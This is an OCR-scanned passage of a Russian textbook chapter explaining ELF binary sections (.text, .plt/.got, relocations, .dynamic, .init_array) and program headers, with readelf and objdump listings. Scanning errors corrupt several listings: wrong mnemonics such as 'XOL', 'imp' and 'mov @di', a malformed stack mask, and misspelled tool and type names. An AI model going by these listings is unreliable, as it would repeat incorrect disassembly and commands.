

Для каждой секции readelf показывает основную информацию, включая индекс в таблице заголовков секций, имя и тип. Кроме того, показаны виртуальный адрес секции, ее смещение в файле и размер в байтах. Для секций, содержащих таблицы (например, таблицы символов и перемещений), имеется также столбец, показывающий

размер одной записи таблицы. Наконец, readelf показывает флаги каждой секции, индекс связанной секции (если таковая существует), дополнительную информацию (зависящую от типа секции) и требования к выравниванию.

Как видим, распечатка повторяет структуру заголовка секции. Первая запись в таблице заголовков секций любого ELF-файла, согласно стандарту ELF, должна содержать пустую запись. Тип этой записи равен SHT NULL <sup>O</sup>, а все поля заголовка секции равны нулю. Это означает, что секция не имеет имени и не содержит никаких байтов (т. е. мы имеем заголовок, которому не соответствует никакая секция). А теперь поговорим подробнее о содержимом и назначении наиболее интересных секций, с которыми вы, скорее всего, встретитесь в ходе своих подвигов на ниве двоичного анализа<sup>1</sup>.

### $2.3.1$ Ceкции .init и .fini

Секция.init (имеющая индекс 11 в листинге 2.5) содержит код, который отвечает за инициализацию и должен быть выполнен раньше любого другого кода в двоичном файле. О том, что секция содержит исполняемый код, сообщает флаг SHF\_EXECINSTR, который readelf выводит как X (в столбце Flq)  $\Theta$ . Система выполняет код в секции. init, до того как передать управление главной точке входа в двоичный файл. Если вы знакомы с объектно-ориентированным программированием, то можете уподобить эту секцию конструктору. Секция . fini (с индексом 15) аналогична секции .init, но содержит код, выполняемый после завершения основной программы; таким образом, она играет роль деструктора.

# 2.3.2 Секция text

Секция .text (с индексом 14) содержит основной код программы, именно она часто является главным объектом внимания в процессе двоичного анализа или обратной разработки. Как показывает результат работы readelf в листинге 2.5, секция . text имеет тип SHT PROG-ВІТЅ **●**, т. к. содержит код, написанный пользователем. Обратите также внимание на флаги секции, которые показывают, что она исполняемая, но не допускает записи  $\bullet$ . В общем случае исполняемые секции почти никогда не допускают записи (и наоборот), поскольку это позволило бы противнику воспользоваться уязвимостью, чтобы модифицировать поведение программы путем прямой перезаписи ее кода.

Кроме зависящего от приложения кода, являющегося результатом компиляции исходного кода программы, секция .text типичного двоичного файла, откомпилированного дес, содержит ряд стандартных функций, выполняющих инициализацию и очистку, например \_start, register\_tm\_clones и frame\_dummy. На данный момент нам наи-

Общий обзор и описание всех стандартных секций ELF имеется в спецификации ELF по адресу http://refspecs.linuxbase.org/elf/elf.pdf.

более интересна стандартная функция start, и из листинга 2.6 ясно, почему (не переживайте, если не до конца понимаете ассемблерный код, важные части я объясню ниже).

Листинг 2.6. Результат дизассемблирования стандартной функции start

```
$ obidump -M intel -d a.out
  \overline{a}Disassembly of section .text:
\bullet 0000000000400430 < start>:
    400430: 31 ed
                                    ebp,ebp
                              XOL
    400432: 49 89 d1
                             mov r9,rdx
    400435: 5e
                             pop rsi
    400436: 48 89 e2
                             mov rdx,rsp
    400439: 48 83 e4 f0
                             and rsp,0xffffffffffffffffff
    40043d: 50
                              push rax
    40043e: 54
                              push rsp
    40043f: 49 c7 c0 c0 05 40 00 mov r8,0x4005c0
    400446: 48 c7 c1 50 05 40 00 mov rcx.0x400550
    40044d: 48 c7 c7 26 05 40 00 mov @di,0x400526
    400454: e8 b7 ff ff ff call 400410 ●< libc start main@plt>
    400459: f4
                               hlt
    40045a: 66 0f 1f 44 00 00 nop WORD PTR [rax+rax*1+0x0]
  \cdots@ 0000000000400526 <main>:
    400526: 55
                                    push
                                            rbp
    400527: 48 89 e5
                                            rbp,rsp
                                     mov
    40052a: 48 83 ec 10
                                    sub
                                            rsp,0x1040052e: 89 7d fc
                                    MOV
                                            DWORD PTR [rbp-0x4],edi
                                    mov     QWORD PTR [rbp-0x10],rsi
    400531: 48 89 75 f0
    400535: bf d4 05 40 00
                                    mov edi.0x4005d4
                                    call 400400 <puts@plt>
    40053a: e8 c1 fe ff ff
    40053f: b8 00 00 00 00
                                    MOV
                                            eax,0x0
    400544: c9
                                     leave
    400545: c3ret
    400546: 66 2e 0f 1f 84 00 00 00 nop WORD PTR cs: [rax+rax*1+0x0]
    40054d: 00 00 00
```
В программе, написанной на С, всегда имеется функция main, с которой начинается выполнение программы. Но если вы посмотрите на точку входа в двоичный файл, то обнаружите, что она указывает не на тај по адресу 0x400526  $\bullet$ , а на адрес 0x400430, где начинается функция start **O**.

А как же программа доходит до маіп? Внимательно присмотревшись, вы увидите, что start содержит команду по адресу 0x40044d, которая помещает адрес main в регистр rdi  $\bullet$  - один из регистров, которые используются для передачи параметров функции на платформе x64. Затем start вызывает функцию libc start main  $\odot$ . Эта

функция находится в секции .plt, т. е. является частью разделяемой библиотеки (мы поговорим об этом подробнее в разделе 2.3.4).

Как явствует из самого имени, libc start main наконец-то вызывает таіп и начинает выполнение пользовательского кода.

#### $2.3.3$ Cekuuu .bss..data u .rodata

Поскольку секции кода в общем случае не допускают записи, переменные хранятся в одной или нескольких специальных секциях, в которые можно записывать. Константные данные обычно также хранятся в отдельной секции, что улучшает организацию двоичного файла, хотя иногда компиляторы все же помещают константы в секции кода. (Современные версии дсс и clang, как правило, не смешивают код и данные, но Visual Studio иногда грешит этим.) В главе 6 мы увидим, что это может сильно затруднить дизассемблирование, потому что не всегда ясно, какие байты соответствуют командам, а какие - данным.

Секция. rodata (read-only data - постоянные данные) предназначена для хранения константных значений и, следовательно, не допускает записи. Начальные значения инициализированных переменных хранятся в секции .data, которая допускает запись, потому что значения таких переменных могут изменяться во время выполнения. Наконец, секция .bss предназначена для неинициализированных переменных. Название «bss» означает «block started by symbol», исторически подразумевалось резервирование блоков памяти для (символических) переменных.

В отличие от секций . rodata и .data, имеющих тип SHT\_PROGBITS, секция. bss имеет тип SHT NOBITS. Это объясняется тем, что . bss не занимает ни одного байта в двоичном файле на диске, это просто директива, требующая выделить блок памяти необходимого размера для неинициализированных переменных на этапе подготовки окружения для выполнения файла. Обычно переменные, находящиеся в .bss, инициализируются нулями, а сама секция помечена как допускающая запись.

#### Позднее связывание и секции .plt, .got, .got.plt  $2.3.4$

В главе 1 мы говорили, что когда двоичный файл загружается в процесс для выполнения, динамический компоновщик производит последние перемещения. Например, он разрешает ссылки на функции, находящиеся в разделяемых библиотеках, адреса которых на этапе компиляции неизвестны. Я также упомянул, что на практике многие перемещения выполняются не в момент загрузки двоичного файла, а позже – при первом обращении к неразрешенному адресу. Это называется поздним связыванием.

## Позднее связывание и PLT

Позднее связывание гарантирует, что динамический компоновщик не будет без нужды тратить время на перемещения; они производятся лишь тогда, когда это действительно необходимо. В Linux режим позднего связывания подразумевается динамическим компоновщиком по умолчанию. Можно заставить компоновщик выполнять все перемещения немедленно, экспортировав переменную среду LD BIND NOW<sup>1</sup>, но обычно так не делают – разве что приложение требует гарантий производительности, характерных для режима реального времени.

Позднее связывание в ELF-файлах в Linux реализуется с помощью двух специальных секций: Procedure Linkage Table (.plt) (таблица связей процедур) и Global Offset Table (.got) (таблица глобальных смещений). Хотя далее мы обсуждаем лишь позднее связывание, таблица GOT применяется не только для этой цели. В двоичных ELF-файлах часто имеется отдельная секция .got.plt, которая используется в сочетании с .plt в процессе позднего связывания. Секция .got.plt аналогична обычной секции .got, и для рассматриваемых здесь целей можно считать, что это одно и то же (исторически так и было)<sup>2</sup>. На рис. 2.2 показаны процесс позднего связывания и роль таблицы РLT и  $GOT$ 



Рис. 2.2. Вызов функции в разделяемой библиотеке с помощью PLT

В оболочке bash для этого служит команда export LD BIND NOW=1.

Pазница в том, что .got.plt допускает запись во время выполнения, а .got не допускает, если включена защита от атак путем перезаписи GOT, называемая RELRO (постоянные перемещения). В этом режиме записи таблицы GOT, которые должны допускать модификацию во время выполнения, чтобы было возможно позднее связывание, помещаются в секцию .got.plt, а остальные хранятся в постоянной секции .got.

Как видно по рисунку и распечатке readelf в листинге 2.5, секция .plt содержит исполняемый код, как и секция .text, тогда как .got. plt – секция данных<sup>1</sup>. Таблица PLT содержит только заглушки в точно определенном формате, цель которых - перенаправить вызовы из секции .text на соответствующую библиотечную функцию. Для изучения формата PLT рассмотрим результат дизассемблирования секции.plt для нашего примера, показанный в листинге 2.7 (коды операций в командах для краткости опущены).

Листинг 2.7. Результат дизассемблирования секции .plt

```
$ objdump -M intel --section .plt -d a.out
  a out: file format elf64-x86-64
  Disassembly of section .plt:
\bullet 00000000004003f0 <puts@plt-0x10>:
   4003f0: push QWORD PTR [rip+0x200c12] # 601008 < GLOBAL OFFSET TABLE +0x8>
   4003f6: jmp QWORD PTR [rip+0x200c14] # 601010 < GLOBAL OFFSET TABLE +0x10>
   4003fc: nop DWORD PTR [rax+0x0]
2 0000000000400400 <puts@plt>:
   400406: push 00x0
   40040b: imp 4003f0 < init+0x28>
\bullet 0000000000400410 < libc start main@plt>:
   400416: push 00x1
   40041b: imp 4003f0 < init+0x28>
```
Опишем формат таблицы PLT. Вначале располагается заглушка по умолчанию  $\mathbf{0}$ , о которой я скажу чуть ниже. Затем идет последовательность заглушек функций <sup>@</sup> . по одной на каждую библиотечную функцию; все они устроены одинаково. Заметим также, что для каждой заглушки функции значение, помещаемое в стек, на единицу больше, чем для предыдущей <sup>●</sub>•. Это значение является идентифи-</sup> катором, а как оно используется, я расскажу ниже. Теперь рассмотрим, как хранящиеся в PLT заглушки позволяют вызвать функцию в разделяемой библиотеке (см. рис. 2.2) и как это помогает осуществить позднее связывание.

Быть может, вы обратили внимание на еще одну исполняемую секцию -.plt.got. Это альтернативная таблица PLT, в которой хранятся постоянные записи .got, а не записи .got.plt. Она используется, если на этапе компиляции был задан флаг -z компоновшика ld, означающий, что требуется «раннее связывание». Эффект такой же, как при задании переменной среды LD\_BIND\_NOW=1, но благодаря информированию ld на этапе компиляции мы можем поместить записи GOT в секцию . qot для пущей безопасности и использовать 8-байтовые записи .plt.got вместо более длинных 16-байтовых записей.plt.

## **Динамическое разрешение библиотечной функции с помощью PLT**

Допустим, требуется вызвать функцию puts, находящуюся в известной библиотеке libc. Вместо того чтобы вызывать ее непосредственно (что невозможно по вышеупомянутым причинам), мы можем вызвать соответствующую заглушку из PLT, puts@plt (шаг $\bullet$  на рис. 2.2).

Находящаяся в PLT заглушка начинается командой косвенного перехода по адресу, хранящемуся в секции .got.plt (шаг  $\bullet$  на рис. 2.2). Вначале, до позднего связывания, это просто адрес следующей команды в заглушке функции, т. е. команды push. Таким образом, команда косвенного перехода просто передает управление следующей за ней команде (шаг  $\bullet$  на рис. 2.2)! Согласимся, это не самый очевидный способ перейти к следующей команде, но, как скоро станет ясно, тому есть веские причины.

Команда push помещает целое число (в данном случае 0x0) в стек. Как уже было сказано, это число играет роль идентификатора для рассматриваемой PLT-заглушки. Затем следующая команда осуществляет переход к заглушке по умолчанию, общей для всех PLT-заглушек (шаг 4 на рис. 2.2). Заглушка по умолчанию помещает в стек еще один идентификатор (взятый из таблицы GOT), который определяет сам исполняемый файл, и переходит (косвенно, снова через GOT) к динамическому компоновщику (шаг  $\bullet$  на рис. 2.2).

Благодаря идентификаторам, помещенным в стек PLT-заглушками, динамический компоновщик устанавливает, что должен разрешить адрес puts и сделать это от имени главного исполняемого файла, загруженного в процесс. Этот последний момент важен, потому что в один и тот же процесс может быть загружено несколько библиотек, каждая со своими таблицами PLT и GOT. Затем динамический компоновщик ищет адрес функции puts и вставляет его в запись GOT, ассоциированную с puts@plt. После этого запись GOT указывает уже не на PLT-заглушку, как было вначале, а на реальный адрес puts. На этом процедура позднего связывания завершается.

Наконец, динамический компоновщик передает управление функции puts, чего мы и добивались. При последующих обращениях к puts@plt запись GOT уже содержит правильный (модифицированный) адрес puts, поэтому команда перехода в начале PLT-заглушки ведет прямо на puts без посредничества динамического компоновщика (шаг <sup>•</sup> на рисунке).

## **Зачем нужна GOT?**

Сейчас вы, наверное, недоумеваете, зачем вообще нужна таблица GOT. Не проще было бы вставить разрешенный адрес библиотечной функции прямо в код PLT-заглушек? Одна из главных причин отказа от такого решения – безопасность. Если где-то в двоичном файле имеется уязвимость (а в любом нетривиальном файле она обязательно имеется), то атакующему было бы уж слишком просто модифицировать код, если бы исполняемые секции, в частности .text и .plt, допускали запись. Но поскольку GOT – секция данных, в которую можно

записывать, то имеет смысл добавить дополнительный уровень косвенности через GOT, чтобы не создавать допускающие запись секции кода. Атакующий все же может изменить адреса в GOT, но эта модель атаки дает гораздо меньше возможностей, чем внедрение произвольного кода.

Еще одна причина связана с разделяемостью кода, находящегося в разделяемых библиотеках. Как было отмечено выше, современные операционные системы экономят физическую память, осуществляя разделение библиотечного кода между процессами, использующими библиотеки. Вместо того чтобы загружать отдельную копию каждой библиотеки во все использующие ее процессы, операционная система должна загрузить только одну копию. Но хотя физически имеется лишь одна копия библиотеки, в каждом процессе она отображается на различные виртуальные адреса. А это значит, что разрешенные адреса библиотечных функций нельзя модифицировать прямо в коде, потому что такой адрес будет правилен только в контексте одного процесса, а все остальные перестанут работать. Модификация же адресов в GOT работает, потому что у каждого процесса своя копия GOT.

Как вы уже, наверное, догадались, ссылки из кода на перемещаемые символы данных (например, переменные и константы, экспортируемые из разделяемых библиотек) тоже должны быть перенаправлены с помощью GOT, чтобы избежать модификации адресов данных непосредственно в коде. Разница в том, что ссылки на данные проходят только через GOT без посредничества PLT. Это также проясняет различие между секциями .got и .got.plt: .got предназначена для ссылок на элементы данных, а .got.plt - для хранения разрешенных адресов библиотечных функций, доступ к которым осуществляется с помошью PLT.

#### Секции .rel.\* и .rela.\*  $2.3.5$

В распечатке readelf заголовков секций нашего демонстрационного файла есть несколько секций с именами вида геla.\*. Все они имеют тип SHT RELA, т. е. содержат информацию, используемую компоновщиком для выполнения перемещений. По существу, каждая секция типа SHT\_RELA представляет собой таблицу записей о перемещениях, а в каждой записи хранится адрес, к которому необходимо применить перемещение, и указание о том, как найти конкретное значение, которое надлежит вставить по этому адресу. В листинге 2.8 показано содержимое секций перемещения для нашего примера. Видно, что остались только динамические перемещения (осуществляемые динамическим компоновщиком), поскольку все статические перемещения, которые присутствовали в объектном файле, уже разрешены на этапе статической компоновки. В реальном двоичном файле (в отличие от нашего простого примера), конечно, будет гораздо больше динамических перемещений.

*Листинг 2.8. Секции перемещений в демонстрационном двоичном файле*

```
$ readelf --relocs a.out
  Relocation section '.rela.dyn' at offset 0x380 contains 1 entries:
   Offset Info Type Sym. Value Sym. Name + Addend
0000600ff8 000300000006 R_X86_64_GLOB_DAT 0000000000000000 __gmon_start__ + 0

  Relocation section '.rela.plt' at offset 0x398 contains 2 entries:
    Offset Info Type Sym. Value Sym. Name + Addend
0000601018 000100000007 R_X86_64_JUMP_SLO 0000000000000000 puts@GLIBC_2.2.5 + 0

0000601020 000200000007 R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main@GLIBC_2.2.5 + 0
```
Здесь имеется два типа перемещений: R\_X86\_64\_GLOB\_DAT и R\_X86\_ 64\_JUMP\_SLO. Хотя на практике можно встретить гораздо больше типов, именно эти два самые распространенные и важные. У всех типов перемещений есть одна общая черта: они задают смещение, к которому нужно применить перемещение. Детали вычисления значения, подставляемого по этому смещению, зависят от типа перемещения и иногда довольно сложны. Полную информацию можно найти в спецификации ELF, но для анализа типичного двоичного файла она не нужна.

Для первого перемещения в листинге 2.8, типа R\_X86\_64\_GLOB\_DAT, смещение находится в секции .got  $\mathbf{0}$  – это легко установить, сравнив смещение с базовым адресом .got, показанным в распечатке readelf в листинге 2.5. Вообще говоря, этот тип перемещения используется для вычисления адреса символа данных и вставки его по соответствующему смещению в .got.

Записи типа R\_X86\_64\_JUMP\_SLO называются *слотами перехода* <sup>@</sup> 8; их смещения находятся в секции .got.plt и представляют позиции, в которые можно вставить адреса библиотечных функций. Взглянув на распечатку таблицы PLT нашего примера в листинге 2.7, легко понять, что каждый слот используется в одной PLT-заглушке, чтобы получить конечный адрес косвенного перехода. Адреса слотов перехода (вычисленные по смещению относительно регистра rip) показаны в правой части листинга 2.7, сразу после символа #.

## *2.3.6 Секция .dynamic*

Секция .dynamic исполняет роль «дорожной карты» для операционной системы и динамического компоновщика во время загрузки и подготовки двоичного ELF-файла к выполнению. Если вы забыли, как устроен процесс загрузки, обратитесь к разделу 1.4.

Секция .dynamic содержит таблицу структур типа Elf64\_Dyn (см. файл */usr/include/elf.h*), называемых также *тегами*. Есть разные типы тегов, и с каждым из них ассоциировано значение. Для примера рассмотрим содержимое секции .dynamic нашего демонстрационного двоичного файла, показанное в листинге 2.9.
*Листинг 2.9. Содержимое секции .dynamic*





Типы тегов в секции .dynamic показаны во втором столбце. Теги типа DT\_NEEDED информируют динамический компоновщик о зависимостях исполняемого файла. Например, в этом двоичном файле используется функция puts из разделяемой библиотеки *libc.so.6* 0, поэтому ее нужно загрузить при выполнении файла. Теги DT\_VERNEED <sup>®</sup> и DT\_VERNEEDNUM  $\odot$  сообщают начальный адрес и количество записей в *таблице версий зависимостей*, где хранятся ожидаемые номера версий различных зависимостей исполняемого файла.

Помимо списка зависимостей, секция .dynamic содержит еще указатели на другие важные данные, необходимые динамическому компоновщику (например, на динамическую таблицу строк, на динамическую таблицу символов, на секцию .got.plt и на секцию динамических перемещений, которым соответствуют теги типа DT\_STRTAB, DT\_SYMTAB, DT\_PLTGOT и DT\_RELA).

# *2.3.7 Секции .init\_array и .fini\_array*

Секция .init\_array содержит массив указателей на функции, используемые как конструкторы. Они вызываются по очереди при инициализации двоичного файла, еще до вызова main. Если упомянутая выше секция. init содержит одну функцию, которая выполняет инициализацию, критически важную для запуска исполняемого файла, то init array - секция данных, которая может содержать сколько угодно. указателей на функции, в т. ч. на конструкторы, написанные вами. Компилятор дес позволяет пометить функции в исходных С-файлах как конструкторы, снабдив их атрибутом attribute ((constructor)).

В нашем демонстрационном примере секция .init array содержит всего одну запись. Это указатель на еще одну полезную функцию инициализации, frame dummy, что подтверждает результат objdump, показанный в листинге 2.10

Листинг 2.10. Содержимое секции .init array

```
O $ objdump -d --section .init array a.out
   a.out: file format elf64-x86-64
  Disassembly of section .init array:
  0000000000600e10 < frame dummy init array entry>:
     600e10: 2 00 05 40 00 00 00 00 00
                                           \ldots \mathbf{0}S $ objdump -d a.out | grep '<frame_dummy>'
```
0000000000400500 <frame dummy>:

Первый вызов obidump показывает содержимое секции.init array О. Как видим, имеется единственный указатель на функцию (выделен серым цветом), содержащий байты 00 05 40 00 00 00 00 00 00 2. Это не что иное, как запись адреса 0x400500 в прямом порядке (чтобы ее получить, нужно изменить порядок байтов на противоположный и отбросить начальные нули). Второй вызов obidump показывает, что это действительно начальный адрес функции frame dummy <sup>●</sup>.

Вы, наверное, уже догадались, что секция .fini array аналогична . init array, только содержит указатели на деструкторы, а не на конструкторы. Указатели, хранящиеся в .init array и .fini array, легко изменить, поэтому эти секции – подходящее место для добавления в двоичный файл кода инициализации или очистки, модифицирующего его поведение. Отметим, что двоичные файлы, созданные стаpыми версиями gcc, могут содержать секции .ctors и .dtors вместо .init arrayи.fini array.

# 2.3.8 Секции .shstrtab, .symtab, .strtab, .dynsym и .dynstr

При обсуждении заголовков секций мы упоминали, что секция .shstrtab - это просто массив завершаемых нулем строк, который содержит имена всех секций в двоичном файле. Этот массив позволяет таким инструментам, как readelf, находить имена секций.

Секция. symtab содержит таблицу символов – структур типа Elf64 Sym, которые ассоциируют символическое имя с кодом или данными в другом месте двоичного файла, например с функцией или переменной. Сами строки, образующие символические имена, находятся в секции .strtab. На эти строки указывают структуры Elf64\_Sym. На практике анализируемые вами двоичные файлы часто будут зачищены, т. е. таблицы . symtab и . strtab удалены.

Секции.dynsymи.dynstraналогичны.symtab и .strtab, но содержат символы и строки, необходимые для динамической, а не статической компоновки. Поскольку информация, хранящаяся в этих секциях, необходима на этапе динамической компоновки, зачистить их нельзя.

Заметим, что статическая таблица символов имеет тип SHT SYMTAB, а динамическая - SHT\_DYNSYM. Это позволяет инструментам типа strip понять, какие таблицы символов безопасно удалить во время зачистки, а какие - нет.

#### $2.4$ Заголовки программы

Таблица заголовков программы дает сегментное представление двоичного файла в противоположность секционному представлению, которое дает таблица заголовков секций. Как я уже говорил, секционное представление двоичного ELF-файла предназначено только для целей статической компоновки. Напротив, обсуждаемое ниже сегментное представление используется операционной системой и динамическим компоновщиком при загрузке ELF-файла в процесс для выполнения; оно помогает находить релевантный код и данные и решать, что следует загрузить в виртуальную память.

Сегмент ELF охватывает нуль или более секций, т. е. объединяет их в один блок. Поскольку сегменты служат целям выполнения, они необходимы только для исполняемых ELF-файлов, а для всех остальных, например перемещаемых объектных файлов, не нужны. Таблица заголовков программы описывает сегменты с помошью структур типа struct Elf64\_Phdr. Каждый заголовок программы содержит поля, показанные в листинге 2.11.

Листинг 2.11. Определение типа Elf64 Phdr в файле /usr/include/elf.h

| typedef struct $\{$                         |                                                                         |           |
|---------------------------------------------|-------------------------------------------------------------------------|-----------|
| uint32 t p type; $/*$ Тип сегмента          |                                                                         | $\star/$  |
| uint32 t p flags; $/*$ $\phi$ лаги сегмента |                                                                         | $\star$ / |
|                                             | $u$ int64 t p offset; /* Смещение сегмента относительно начала файла */ |           |
|                                             | uint64 t p vaddr; /* Виртуальный адрес сегмента                         | $\star/$  |
|                                             | uint64 t p paddr; /* Физический адрес сегмента                          | $\star/$  |
|                                             | uint64 t p filesz; /* Размер сегмента в файле                           | $\star/$  |
|                                             | uint64 t p memsz; /* Размер сегмента в памяти                           | $\star/$  |
|                                             | uint64 t p align; /* Выравнивание сегмента                              | $\star/$  |
| $\}$ Elf64 Phdr;                            |                                                                         |           |

В следующих разделах я опишу все эти поля. В листинге 2.12 показана таблица заголовков программы нашего демонстрационного двоичного файла.

*Листинг 2.12. Типичный заголовок программы, отображаемый readelf*

```
$ readelf --wide --segments a.out
  Elf file type is EXEC (Executable file)
  Entry point 0x400430
  There are 9 program headers, starting at offset 64
  Program Headers:
    Type Offset VirtAddr PhysAddr FileSiz MemSiz Flg Align
    PHDR 0x000040 0x0000000000400040 0x0000000000400040 0x0001f8 0x0001f8 R E 0x8
    INTERP 0x000238 0x0000000000400238 0x0000000000400238 0x00001c 0x00001c R 0x1
         [Requesting program interpreter: /lib64/ld-linux-x86-64.so.2]
    LOAD 0x000000 0x0000000000400000 0x0000000000400000 0x00070c 0x00070c R E 0x200000
    LOAD 0x000e10 0x0000000000600e10 0x0000000000600e10 0x000228 0x000230 RW 0x200000
    DYNAMIC 0x000e28 0x0000000000600e28 0x0000000000600e28 0x0001d0 0x0001d0 RW 0x8
    NOTE 0x000254 0x0000000000400254 0x0000000000400254 0x000044 0x000044 R 0x4
    GNU_EH_FRAME 0x0005e4 0x00000000004005e4 0x000000000004005e4 0x000034 0x000034 R 0x4
    GNU_STACK 0x000000 0x0000000000000000 0x0000000000000000 0x000000 0x000000 RW 0x10
    GNU RELRO 0x000e10 0x00000000000600e10 0x000000000000000e10 0x0001f0 Qx0001f0 R 0x1
O Section to Segment mapping:
    Segment Sections...
      00
      01 .interp
      02 .interp .note.ABI-tag .note.gnu.build-id .gnu.hash .dynsym .dynstr .gnu.version
           .gnu.version r .rela.dyn .rela.plt .init .plt.got .text .fini .rodata
            .eh_frame_hdr .eh_frame
      03 .init_array .fini_array .jcr .dynamic .got .got.plt .data .bss
      04 .dynamic
      05 .note.ABI-tag .note.gnu.build-id
      06 .eh_frame_hdr
      07
      08 .init_array .fini_array .jcr .dynamic .got
```
Обратите внимание на отображение секций на сегменты в нижней части распечатки readelf, которое недвусмысленно показывает, что сегменты – это просто блоки секций  $\bullet$ . Это конкретное отображение секций на сегменты типично для большинства двоичных ELF-файлов, которые вам встретятся на практике. Далее в этом разделе мы обсудим поля заголовка программы, показанные в листинге 2.11.

# *2.4.1 Поле p\_type*

Поле p\_type определяет тип сегмента. Из допустимых значений этого поля отметим наиболее важные: PT\_LOAD, PT\_DYNAMIC и PT\_INTERP.

Сегменты типа PT\_LOAD предназначены для загрузки в память на этапе подготовки процесса. Размер загружаемого блока и адрес его загрузки описаны в остальных полях заголовка программы. Как показывает распечатка readelf, обычно имеется по крайней мере два сегмента типа PT\_LOAD: в одном собраны секции, не допускающие записи, а в другом – допускающие.

